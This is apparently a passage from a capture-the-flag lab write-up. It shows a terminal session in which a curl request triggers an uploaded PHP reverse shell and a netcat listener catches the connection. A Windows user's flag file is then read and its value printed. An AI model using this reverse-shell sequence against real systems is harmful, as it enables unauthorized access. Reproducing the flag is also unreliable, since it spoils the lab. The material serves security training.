 root@kali:~# curl -v http://10.10.10.239/images/rshell.php
*   Trying 10.10.10.239:80...
* TCP_NODELAY set
* Connected to 10.10.10.239 (10.10.10.239) port 80 (#0)
> GET /images/rshell.php HTTP/1.1
> Host: 10.10.10.239
> User-Agent: curl/7.68.0
> Accept: */*
>
root@kali:~# nc -nlvp 4321
listening on [any] 4321 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.239] 58265
SOCKET: Shell has connected! PID: 352
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
love\phoebe
C:\xampp\htdocs\omrs\images>cd C:\Users\phoebe\Desktop
C:\Users\Phoebe\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe\Desktop
04/13/2021  03:20 AM    <DIR>          .
04/13/2021  03:20 AM    <DIR>          ..
08/06/2021  07:35 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,061,544,448 bytes free
C:\Users\Phoebe\Desktop>type user.txt
bb8c3494b2633e5882f0aae7a2e2bac0
C:\Users\Phoebe\Desktop>